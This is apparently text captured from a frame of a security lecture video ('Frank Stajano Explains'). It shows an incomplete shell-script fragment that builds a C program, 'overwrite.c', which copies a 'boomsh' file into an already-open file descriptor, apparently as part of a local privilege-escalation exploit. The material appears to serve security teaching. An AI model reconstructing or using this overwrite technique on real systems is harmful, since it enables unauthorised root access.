 Frank
Stajano
Explains
fcntl(3, F_SETFL, 0);
lseek(3, 0, SEEK_SET);
/* write file into it */
fd = open(
EOF
echo "\"$TARGET/boomsh\"" >> $TARGET/overwrite.c
cat << EOF >> $TARGET/overwrite.c
, O_RDONLY, 0);
if (fd > 0) {
/* determine size */
size = lseek(fd, 0, SEEK_END);
lseek(fd, 0, SEEK_SET);
while (size > 0) {
if (size > sizeof(buffer)) {
toread = sizeof(buffer);
} else {
toread = size;
}
numread = read(fd, &buffer, toread);
if (numread < toread) {
fprintf(stderr, "problem reading\n");
_exit(2);
}
numwritten = write(3, &buffer, numread);
if (numread != numwritten) {
fprintf(stderr, "problem writing\n");
_exit(2);
}
size -= numwritten;